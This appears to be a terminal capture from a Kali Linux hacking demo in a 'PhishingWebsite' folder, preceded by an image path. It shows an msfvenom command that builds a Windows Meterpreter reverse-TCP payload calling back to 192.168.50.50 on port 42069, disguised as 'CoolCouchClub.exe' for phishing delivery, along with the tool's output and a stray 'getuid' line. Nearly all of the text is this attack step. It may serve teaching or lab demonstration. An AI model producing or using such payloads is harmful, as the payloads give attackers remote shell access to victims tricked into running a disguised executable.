 ┌──(root💀kali)-[/home/kali/Desktop/HackingDemo/PhishingWebsite]
└─# msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.50.50 LPORT=42069 -f exe -o /home/kali/Desktop/HackingDemo/PhishingWebsite/CoolCouch
Club.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200262 bytes
Final size of exe file: 206848 bytes
Saved as: /home/kali/Desktop/HackingDemo/PhishingWebsite/CoolCouchClub.exe
14 getuid